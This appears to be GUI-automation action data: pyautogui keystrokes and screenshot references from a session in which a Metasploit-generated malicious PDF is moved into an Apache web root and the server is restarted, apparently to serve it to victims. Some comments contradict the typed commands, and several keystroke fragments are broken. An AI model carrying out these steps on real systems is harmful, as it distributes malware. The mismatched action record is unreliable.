
pyautogui.write('ploit')

pyautogui.press('Return')

pyautogui.moveTo(368, 503); pyautogui.dragTo(700, 502)

pyautogui.moveTo(366, 502); pyautogui.dragTo(768, 502)

# - Attempt 'sudo /home/acw360/.msf4/local/Hacked.pdf /var/www/html' (command not found), then switch to the second terminal
pyautogui.write('m')

pyautogui.write('v')

pyautogui.write('sudo')

pyautogui.write('/home/acw360/.msf4/local/Hacked.pdf /')

pyautogui.write('var/ww')

pyautogui.write('w/html')

pyautogui.press('Return')

pyautogui.click(317, 99)

# - Clear the screen and start Apache with 'sudo service apache2 start'
pyautogui.write('clar')
pyautogui.write('m')

pyautogui.write('udo service apache2 stop')

pyautogui.moveTo(264, 165)

pyautogui.write('start')

# - Move /home/acw360/.msf4/local/Hacked.pdf into /var/www/html with sudo mv
pyautogui.write('sudo mv /home/acw360/.msf4/local/evil.pdf /var/www/html')
